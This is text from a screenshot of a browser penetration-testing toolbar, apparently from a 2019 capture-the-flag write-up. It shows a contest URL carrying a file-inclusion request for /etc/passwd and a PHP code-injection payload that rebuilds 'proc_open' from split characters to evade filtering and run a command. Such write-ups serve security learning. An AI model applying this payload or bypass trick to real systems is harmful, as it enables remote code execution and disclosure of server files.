 http://nctf2019...2,array(),$z);
nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$a=p.r.o.c._.o.p.e.n;$a("/readflag>/tmp/knlvre",array(),$z);
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All